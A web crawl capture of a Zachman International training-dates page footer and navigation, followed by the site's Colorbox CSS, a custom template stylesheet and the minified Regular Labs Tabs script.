		                <a class="eb-button-button-link btn btn-secondary" href="javascript: window.history.go(-1);">Back</a>
	                </li>
							</ul>
		</div>
		<div id="eb-plugins">
		<h3 class="eb-tabbed-plugin-header eb-plugin-map">Location Map</h3>
		<div class="eb-plugin-output">
					<div id="mapform">
			<div id="map_canvas" style="width: 100%; height: 500px"></div>
		</div>
				</div>
		<div class="clearfix"></div>
	</div>
	</div>
</div>

<form name="adminForm" id="adminForm" action="/training-dates" method="post">
	<input type="hidden" name="task" value="" />
	<input type="hidden" name="id" value="" />
	<input type="hidden" name="18e3c8727f5b444289775c446e34a744" value="1" /></form>

<script type="text/javascript">
	</script></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Connect with us</h4><div class="sp-module-content">

<div class="custom"  >
	<p>15954 Jackson Creek Pkwy<br />Suite B463<br />Monument, CO 90132</p>
<ul>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>ZACHMAN: (818) 244-3763</p>
</li>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>FEAC: (703) 836-1002&nbsp;</p>
</li>
<li>
<p><span class="fa fa-envelope-o"><span class="dummy">dummy</span></span><!-- This email address is being protected from spambots. --><span class="cloaked_email ep_52b7cc53"><span data-ep-bcf92="&#109;" data-ep-a230d="i&#110;&#102;o"><span data-ep-a230d="&#64;z&#97;c" data-ep-bcf92="&#99;&#46;co"><span data-ep-bcf92="-&#102;&#101;a" data-ep-a230d="&#104;&#109;&#97;&#110;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_52b7cc53");</script></p>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="http://twitter.com/zachmanintl" aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCyhgFOdMje-jSXVpoUXNmJg" aria-label="youtube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="http://www.linkedin.com/company/zachman-international" aria-label="linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "></div></div><div id="sp-bottom4" class="col-md-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Newsletters</h3><div class="sp-module-content">	<div class="acym_module " id="acym_module_formAcym45741">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym45741" >
			<form enctype="multipart/form-data"
				  id="formAcym45741"
				  name="formAcym45741"
				  method="POST"
				  action="/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym45741', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Enter your email address to stay up to date with our latest news.</div>
<div class="acym_form">
    <div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_545"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Sign Up"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym45741', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°212" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym45741" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="All set. Thanks for signing up!" />

                			</form>
		</div>
	</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright 1991-2026. Zachman International, Inc., All rights reserved. <br/>Zachman®, Zachman International® and FEAC Institute are registered trademarks of Zachman International, Inc.</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/training-dates" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="538" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/" > Home</a></li><li class="item-762  deeper parent">	<a class="nav-header ">Zachman</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-762"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-762"><li class="item-535"><a href="/zachman/about-the-zachman-framework" > About the Zachman Framework</a></li><li class="item-1335"><a href="/zachman/zcea-overview" > ZCEA Course Overview</a></li><li class="item-1336"><a href="/zachman/zcea-course-details" > ZCEA Course Details</a></li></ul></li><li class="item-1177  deeper parent">	<a class="nav-header ">FEAC</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1177"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1177"><li class="item-1178"><a href="/feac/certification-comparison" > Certification Comparison</a></li><li class="item-1188"><a href="/feac/cea-black-belt-program" > CEA Black Belt Program</a></li><li class="item-1193"><a href="/feac/acea-green-belt" > ACEA Green Belt Program</a></li><li class="item-1198  deeper parent"><a href="/feac/ceap-yellow-belt" > CEAP Yellow Belt</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1198"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1198"><li class="item-1199"><a href="/feac/ceap-yellow-belt/ceap-program-overview" > CEAP Program Overview</a></li><li class="item-1200"><a href="/feac/ceap-yellow-belt/ceap-program-description" > CEAP Program Description</a></li></ul></li></ul></li><li class="item-538  current active deeper parent"><a href="/training-dates" > Training Dates</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-538"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-538"><li class="item-2855"><a href="/training-dates/category" > View Categories</a></li></ul></li><li class="item-992  divider deeper parent"><a class="separator ">Resources</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-992"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-992"><li class="item-994"><a href="/resources/certification-renewal-information" > Certification Renewal Information</a></li><li class="item-995"><a href="/resources/blog" > Blog</a></li><li class="item-996"><a href="/resources/ea-articles-reference" > EA Articles / Reference</a></li><li class="item-1248"><a href="/resources/ea-zone" > EA Zone</a></li></ul></li></ul>
</div></div>
							</div>
		</div>
				
						
		
		
				
		<!-- Go to top -->
					<a href="javascript:void(0)" class="scrollup" aria-label="Go To Top">&nbsp;</a>
			<noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform >setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zachman-feac.com/media/com_eventbooking/assets/js/colorbox/colorbox.min.css
body_size: 319
content:
#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:9999}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxContent,#cboxLoadedContent,#colorbox{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:.7!important}#colorbox{outline:0}#cboxContent{margin-top:20px}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{background:#fff;border-radius:3px;padding:6px}#cboxTitle{left:0}#cboxCurrent,#cboxTitle{position:absolute;top:-20px;color:#ccc}#cboxCurrent{right:0}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat 50%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxClose:active,#cboxNext:active,#cboxPrevious:active,#cboxSlideshow:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(images/controls.png) no-repeat 0 0;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:0 100%}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(images/controls.png) no-repeat 100% 0;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:100% 100%}#cboxClose{position:absolute;top:-12px;right:-17px;display:block;background:url(images/closebox.png) no-repeat top;width:30px;height:30px;text-indent:-9999px}#cboxClose:hover{background-position:bottom}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zachman-feac.com/templates/shaper_educon/css/custom.css
body_size: 1965
content:
.uppercase {
	text-transform: uppercase;
}

.sppb-tab-content {
	padding: 20px;
	background: #fff;
	margin-top: 0px;
}

.sppb-addon-tab ul li a {
	color: #fa7252;
}

.btn.btn-default {
	background-color: #fa7252;
}

.btn.btn-default:hover {
	background-color: #354052;
	border-color: #354052;;
}

#member-profile .controls > input[type="file"]:disabled,
.current_eadu_spreadsheet-group > div:nth-child(2) > div:nth-child(2),
.diploma-group > div:nth-child(2) > div:nth-child(2) {
	display: none;
}

input[type="password"] {
	border: none;
	border-bottom-color: currentcolor;
	border-bottom-style: none;
	border-bottom-width: medium;
	box-shadow: initial;
	border-bottom: 1px solid #cccccc;
	border-radius: 0px;
	background: transparent;
}

.sp-simpleportfolio-info {
	min-height: 110px;
}

/* DropFiles */

.dropfiles-content, .dropfiles-content.dropfiles-content-tree .categories-head {
	background: none;
	background-color: transparent;
}

.dropfiles-content.dropfiles-content-tree .categories-head::before {
	content:' ';
}

.dropfiles-content .breadcrumbs > li, .dropfiles-content .dropfiles-categories .categories-head > h2,
.dropfiles-content.dropfiles-content-tree .categories-head > li.active  {
	background: none;
	background-color: transparent;
	font-family: Open Sans, sans-serif;
	font-size: 36px;
	font-weight: normal;
	text-transform: uppercase!important;
	color: #666;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink, .dropfiles-content-default[data-category="56"] .download-all, .dropfiles-content-default[data-category="56"] .download-selected {
	background: #354052!important;
	border-radius: 3px!important;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink:hover, .dropfiles-content-default[data-category="56"] .download-all:hover, .dropfiles-content-default[data-category="56"] .download-selected:hover {
	background: #fa7252!important;
	box-shadow: none!important;
}

.dropfiles-content .openlink, .dropfiles-content.dropfiles-content-default a:not(.download-all):not(.download-selected), .dropfiles-content.dropfiles-content-tree .categories-head .openlink-manage-files, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a {
	border-radius: 3px;
}

#dropfiles-box-tree .dropblock {
	max-width: 62%;
}

/*Emerald*/

#item-form h1,
#adminForm h1 {
	font-size: 40px;
}

.cpbut {
	margin-bottom: 30px;
}

.cpbut a {
	padding-bottom: 40px;
}

.navbar-inner .nav > li {
	display: inline-block;
}

.brand,
.arrow{
	display: none;
}

.intro p,
.intro h1 {
	text-align: center;
	padding: 0px;
	margin: 20px 0px;
}

.intro h1 {
	font-size:  80px;
	line-height: 90px;
	margin: 10px 0px;
	padding: 0px;
}

.intro .separator {
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 18px;
}


.sppb-addon-feature .sppb-addon-text p {
	margin: 0px 25px
}

div.sppb-media-content {
	padding: 25px;
}


/* Home-Feature Blocks*/

#btn-1484209043403.sppb-btn {
	background: #50626e!important;
}

#btn-1484209043403.sppb-btn:hover {
	background: #fa7252!important;
}

.home-feature .sppb-addon-feature .sppb-img-container::before {
	background: #354052;
}

.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container::before {
	background: #50626e
} 

.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container::before {
	background: #3ca7f3
}

.feat-link a {
	text-transform: uppercase;
	font-size: .8em;
	text-align: center;
}

/* EventReg Home */

.cal_wrap,
.cal_wrap span.month,
.cal_wrap span.date,
.cal_wrap span.day {
	border: 0px;
	border-radius: 0px;
	background: #354052;
	color: #ffffff;
}

#sppb-addon-1633458019389 hr.separator {
	display: none;
}

#sppb-addon-1633458019389 .event_wrap {
	background: #fff;
	padding-bottom: 5px;
}

.event-up {
	padding-top: 5px;
	padding-bottom: 22px;
	padding-left: 25px;
	margin-left: -20px;
	box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}

div.even-up {
	margin-left: -20px;
}


/* EasyBlog Mods */

h1.eb-entry-title {
	font-size: 42px;
}

.com-easyblog #sp-main-body {
	padding-top: 30px!important;
}

.eb-mag-grids__item {
	max-width: 360px;
}

div.fd-toolbar,
div.eb-modules-stackideas-toolbar {
	display: none!important;
}

#eb .btn {
	border-radius: 3px!important;
}

div.eb-mag-title {
	min-height: 58px;
}

.eb-mag-layout .eb-more {
	display: none;
}

#eb .eb-featured--slick .eb-gallery-content__title {

	font-size: 24px!important;
}

#eb .btn-primary {
	background-color: #354052!important;
	background: #354052!important;
	border-radius: 3px!important;
	border-color: #354052!important;
	font-size: 16px;
	font-weight: normal!important;
	padding: 22px 34px!important;
	text-transform: uppercase;
}

#eb .btn-primary:hover {
	background-color: #fa7252!important;
	background: #fa7252!important;
	border-color: #fa7252!important;
}

/* EventsBooking */

.eb-event-date {
	width: 70px;
	height: 70px;	
}

.eb-page-heading {
	font-size: 28px;
}

#pop-print a {
	color: #efefef!important;
}

#eb-mini-cart-page .btn-default {
	max-height: 36px;
	line-height: 12px;
	margin-top: -1px;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

img.eb-payment-method-icon {
	display: inline-block;
	margin-left: 15px;
}

.form-horizontal .checkbox {
	margin-left: 15px;
}

#eb-amount-container input,
#eb-gross-amount-container input,
#deposit_amount_container input,
#eb-discount-amount-container input {
  display: inline-block;
  float: none !important;
  height: 38px;
  border: 1px solid #ccc;
/*  margin-left: 15px; */
/*(  margin-top: -55px; */
}

.eb-ical-export-link  {
	margin-left: 15px;
}

.col_quantity .quantity_box {
	height: 42px;
}

.ea-articles div.page-header {
	display: none;
}
						

.ea-articles .readmore {
	margin-top: 20px;
}

.ea-articles article.item .content-wrap {
	margin-top: 10px;
}

.heading-right h3 {
	text-align: right;
}

.event-slide-home .eb-event-title {
	font-size: 22px!important;
	line-height: 20px!important;
	color: rgba(37, 37, 37, 1);
}

.event-slide-home a.eb-event-title {
	overflow: hidden;
	max-width: 27ch;
    text-overflow: ellipsis;
	white-space: nowrap;
	display: inline-block;
}

.event-slide-home .eb-event-date-time,
.event-slide-home .eb-event-location {
	font-size: 12px!important;
}

.event-slide-home .eb-event-location {
	margin-bottom: 20px;
}

.event-slide-home .eb-individual-price,
.event-slide-home .eb-event-price {
	display: none;
}

.event-slide-home .eb-event-wrapper {
	box-shadow: none;
	border: 0px;
}

.event-slide-home .eb-event-title-container {
	padding-bottom: 20px!important;
}

#eb-events .eb-event-title {
	font-size: 24px;
}

.eb-event-date {
	border-radius: 0px;
}

.filters {
	margin-left: auto;
	margin-right: auto;
	display: block;
	position: relative;
	text-align: center;
}

#eb_search_form input,
#eb_search_form select {
	background-color: #fff;
	border: 1px solid #ececec;
	border-radius: 0px;
	height: 55px;
	margin-right: 10px;
}

#eb_search_form input[type="submit"] {
	background: #3c4657!important;
	border: 0px;
}

#eb_search_form input[type="submit"]:hover {
	background: #fa7252!important;
	border: 0px;
}

.acymailing_fulldiv .fieldacyemail .acyfield_email input {
	height: 53px;
	border: none;
	border-radius: 0;
	font-size: 14px;
	color: rgba(255,255,255,.2);
	padding-left: 15px;
}

.acym_module_form input {
	width: 90%;
	height: 55px;
}

#rsform_9_page_0 input[type="text"],
#rsform_9_page_0 input[type="email"] {
	height: 55px;
	background: #fff;
	border: 1px solid #ccc;
}

.rsform-type-fileupload {
	height: 55px;
}

.blog-page .eb-post-simple__meta-date {
	visibility: hidden;
}

#eb-login-form,
#adminForm {
	padding: 20px;
	border: 1px solid #eee;
	margin-bottom: 30px;
}

.eb-heading {
	font-size: 22px;
	margin-top: 30px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zachman-feac.com/media/tabs/js/script.min.js?v=8.4.0
body_size: 2522
content:
/*
 * Copyright © 2023 Regular Labs - All Rights Reserved
 * GNU General Public License version 2 or later
 */
var RegularLabsTabs=null;(function($){"use strict";RegularLabsTabs={options:{},timers:[],stop_timers:[],scroll_to:null,scrolling:false,init:function(options){var self=this;options=options?options:this.getOptions();this.options=options;try{this.hash_id=decodeURIComponent(window.location.hash.replace('#',''));if(this.hash_id.indexOf('/')>-1||this.hash_id.indexOf('/')>-1){this.hash_id='';}}catch(err){this.hash_id='';}
this.current_url=window.location.href;if(this.current_url.indexOf('#')>-1){this.current_url=this.current_url.substr(0,this.current_url.indexOf('#'));}
this.current_path=this.current_url.replace(/^.*\/\/.*?\//,'');$('.rl_tabs').removeClass('has_effects');this.initScrollTracking();this.showByURL();this.showByHash();this.initEqualHeights();setTimeout((function(){self.initActiveClasses();self.initClickMode();if(options.use_hash){self.initHashHandling();}
self.initHashLinkList();if(options.reload_iframes){self.initIframeReloading();}$('.rl_tabs').addClass('has_effects');}),1000);},show:function(id,scroll,openparents,slideshow){if(openparents){this.openParents(id);return;}
var self=this;var $el=this.getElement(id);if(!$el.length){return;}if(this.scroll_to){this.setScrollOnLoad($el);}
$el.closest('ul.nav-tabs').find('.rl_tabs-toggle').attr('aria-selected',false);$el.attr('aria-selected',true);if($(window).width()<=767&&$el.closest('div.rl_tabs').hasClass('rl_tabs-responsive')){$el.closest('div.rl_tabs').find('.tab-content').first().children().removeAttr('hidden',true);}else{$el.closest('div.rl_tabs').find('.tab-content').first().children().attr('hidden',true);$(`div#${id}`).removeAttr('hidden');}
$el.tab('show');this.updateActiveClassesOnTabLinks($el);window.dispatchEvent(new Event('resize'));if(!slideshow){setTimeout(function(){$el[0].focus();},10);}},setScrollOnLoad:function($el){var self=this;if($el.parent().hasClass('in')||$el.parent().hasClass('active')){self.scrollOnLoad();return;}
$el.one('shown.bs.tab',function(){self.scrollOnLoad();});},scrollOnLoad:function(){var self=this;if(this.scrolling){setTimeout(function(){self.scrollOnLoad();},100);return;}
clearTimeout(self.timers['scroll']);self.timers['scroll']=setTimeout(function(){if(!self.scroll_to){return;}
$('html,body').animate({scrollTop:self.scroll_to.offset().top});self.scroll_to=null;},100);},getElement:function(id){return this.getTabElement(id);},getTabElement:function(id){return $(`a.rl_tabs-toggle[data-id="${id}"]`);},getSliderElement:function(id){return $(`#${id}.rl_sliders-body`);},initScrollTracking:function(){var self=this;self.scrolling=true;self.timers['scrolling']=setTimeout((function(){self.scrolling=false;}),250);var scroll_function_orig=window.onscroll;window.onscroll=(function(){self.scrolling=true;clearTimeout(self.timers['scrolling']);self.timers['scrolling']=setTimeout((function(){self.scrolling=false;}),250);if(scroll_function_orig){scroll_function_orig();}});},showByURL:function(){var id=this.getUrlVar();if(id==''){return;}
this.showByID(id);},showByHash:function(){if(this.hash_id==''){return;}
var id=this.hash_id;if(id==''||id.indexOf("&")>-1||id.indexOf("=")>-1){return;}
if($(`a#rl_sliders-scrollto_${id}`).length){return;}
if(!$(`a.rl_tabs-toggle[data-id="${id}"]`).length){this.showByHashAnchor(id);return;}
if(!this.options.use_hash){return;}
if(!this.options.urlscroll){$('html,body').animate({scrollTop:0});}
this.showByID(id);},showByHashAnchor:function(id){if(id==''){return;}
var $anchor=$(`[id="${id}"],a[name="${id}"],a#anchor-${id}`);if(!$anchor.length){return;}
$anchor=$anchor.first();if(!$anchor.closest('.rl_tabs').length){return;}
var $tab=$anchor.closest('.tab-pane').first();this.setScrollToElement($anchor);this.openParents($tab.attr('id'));},showByID:function(id,scroll){var $el=$(`a.rl_tabs-toggle[data-id="${id}"]`);if(!$el.length){return;}this.openParents(id);},setScrollToElement:function($el){if(!$el.length){return;}
this.scroll_to=$el;},openParents:function(id){var $el=this.getElement(id);if(!$el.length){return;}
var parents=[];var parent=this.getElementArray($el);while(parent){parents[parents.length]=parent;parent=this.getParent(parent.el);}
if(!parents.length){return false;}
this.stepThroughParents(parents,null);},stepThroughParents:function(parents,parent){var self=this;if(!parents.length&&parent){self.show(parent.id);return;}
parent=parents.pop();if(parent.el.hasClass('in')||parent.el.parent().hasClass('active')){self.stepThroughParents(parents,parent);return;}
switch(parent.type){case'tab':parent.el.one('shown.bs.tab',function(){self.stepThroughParents(parents,parent);});self.show(parent.id);break;case'slider':if(typeof RegularLabsSliders==='undefined'){self.stepThroughParents(parents,parent);break;}
parent.el.one('shown.bs.collapse',function(){self.stepThroughParents(parents,parent);});RegularLabsSliders.show(parent.id);break;}},getParent:function($el){if(!$el){return false;}
var $parent=$el.parent().closest('.rl_tabs-pane, .rl_sliders-body');if(!$parent.length){return false;}
return this.getElementArray($parent);},getElementArray:function($el){var id=$el.attr('data-toggle')?$el.attr('data-id'):$el.attr('id');var type=($el.hasClass('rl_tabs-pane')||$el.hasClass('rl_tabs-toggle'))?'tab':'slider';return{'type':type,'id':id,'el':type=='tab'?this.getTabElement(id):this.getSliderElement(id)};},fixEqualHeights:function(parent){var self=this;setTimeout((function(){self.fixEqualTabHeights(parent);}),250);},fixEqualTabHeights:function(parent){parent=parent?`div.rl_tabs-pane#${parent.attr('data-id')}`:'div.rl_tabs';$(`${parent}ul.nav-tabs`).each(function(){var $lis=$(this).children();var min_height=9999;var max_height=0;$lis.each(function(){$(this).find('a').first().height('auto');});setTimeout((function(){$lis.each(function(){min_height=Math.min(min_height,$(this).find('a').first().height());max_height=Math.max(max_height,$(this).find('a').first().height());});if(!max_height||min_height==max_height){return;}
$lis.each(function(){$(this).find('a').first().height(max_height);});}),10);});},initActiveClasses:function(){$('li.rl_tabs-tab-sm').removeClass('active');if($(window).width()<=767){$('div.rl_tabs-responsive').each(function($i,el){$(el).find('.tab-content').first().children().removeAttr('hidden',true);});}},updateActiveClassesOnTabLinks:function(active_el){active_el.parent().parent().find('.rl_tabs-toggle').each(function($i,el){$(`a.rl_tabs-link[data-id="${$(el).attr('data-id')}"]`).each(function($i,el){var $link=$(el);if($link.attr('data-toggle')||$link.hasClass('rl_tabs-toggle-sm')||$link.hasClass('rl_sliders-toggle-sm')){return;}
if($link.attr('data-id')!==active_el.attr('data-id')){$link.removeClass('active');return;}
$link.addClass('active');});});},initEqualHeights:function(){var self=this;self.fixEqualHeights();$('a.rl_tabs-toggle').on('shown.bs.tab',function(e){self.fixEqualHeights($(this));});$(window).resize(function(){self.fixEqualHeights();});},initHashLinkList:function(){var self=this;$('a[href^="#"],'+'a[href^="'+this.current_url+'#"],'+'a[href^="'+this.current_path+'#"],'+'a[href^="/'+this.current_path+'#"],'+'area[href^="#"],'+'area[href^="'+this.current_url+'#"]'+'area[href^="'+this.current_path+'#"]'+'area[href^="/'+this.current_path+'#"]').each(function($i,el){self.initHashLink(el);});},initHashLink:function(el){var self=this;var $link=$(el);if($link.attr('data-toggle')||$link.hasClass('rl_tabs-toggle')||$link.hasClass('rl_tabs-toggle-sm')||$link.hasClass('rl_sliders-toggle')||$link.hasClass('rl_sliders-link')){return;}
var id=$link.attr('href').substr($link.attr('href').indexOf('#')+1);id=id.replace(/^\//,'');id=id.replace(/^(.*?) .*$/,'$1');if(id==''){return;}var scroll=false;var is_tab=true;var $anchor=$(`a[data-toggle="tab"][data-id="${id}"]`);if(!$anchor.length){$anchor=$(`[id="${id}"],a[name="${id}"]`);if(!$anchor.length){return;}
scroll=true;is_tab=false;}
$anchor=$anchor.first();if(!$anchor.closest('.rl_tabs').length){return;}
var $tab=$anchor;if(!$anchor.hasClass('rl_tabs-toggle')){$tab=$anchor.closest('.tab-pane').first();$tab=this.getElement($tab.attr('id'));}
var tab_id=$tab.attr('data-id');if($link.closest('.rl_tabs').length){if($link.closest('.tab-pane').first().attr('id')==tab_id){return;}}
$link.click(function(e){e.preventDefault();self.showByID(tab_id);e.stopPropagation();});},initHashHandling:function(){if(!window.history.replaceState){return;}
var self=this;$('a.rl_tabs-toggle').on('shown.bs.tab',function(e){if($(this).closest('ul.nav-tabs').hasClass('rl_tabs-slideshow-switch')){return;}
history.replaceState({},'',`${self.current_url}#${$(this).attr('data-id')}`);e.stopPropagation();});},initClickMode:function(){var self=this;$('body').on('click.tab.data-api','a.rl_tabs-toggle',function(e){var $el=$(this);e.preventDefault();RegularLabsTabs.show($el.attr('data-id'),$el.hasClass('rl_tabs-doscroll'));$el.closest('ul.nav-tabs').removeClass('rl_tabs-slideshow-switch');e.stopPropagation();});},initIframeReloading:function(){$('.tab-pane.active iframe').each(function(){$(this).attr('reloaded',true);});$('.tab-pane:not(.active) iframe').each(function(){$(this).attr('reloaded',false);});$('a.rl_tabs-toggle').on('show.bs.tab',function(e){if(typeof initialize=='function'){initialize();}
var $el=$(`#${$(this).attr('data-id')}`);$el.find('iframe').each(function(){if(!this.src||$(this).attr('reloaded')=='true'){return;}
this.src+='';$(this).attr('reloaded',true);});});$(window).resize(function(){if(typeof initialize=='function'){initialize();}
$('.tab-pane iframe').each(function(){$(this).attr('reloaded',false);});$('.tab-pane.active iframe').each(function(){if(this.src){this.src+='';$(this).attr('reloaded',true);}});});},getUrlVar:function(){var search='tab';var query=window.location.search.substring(1);if(query.indexOf(`${search}=`)<0){return'';}
var vars=query.split('&');for(var i=0;i<vars.length;i++){var keyval=vars[i].split('=');if(keyval[0]!=search){continue;}
return keyval[1];}
return'';},getOptions:function(){if(typeof rl_tabs_options!=='undefined'){return rl_tabs_options;}
if(typeof Joomla==='undefined'||typeof Joomla.getOptions==='undefined'){console.error('Joomla.getOptions not found!\nThe Joomla core.js file is not being loaded.');return false;}
return Joomla.getOptions('rl_tabs');}};$(document).ready(function(){var options=RegularLabsTabs.getOptions();if(!options){return;}
if(typeof options.init_timeout==='undefined'){return;}
setTimeout(function(){RegularLabsTabs.init(options);},options.init_timeout);});})(jQuery);
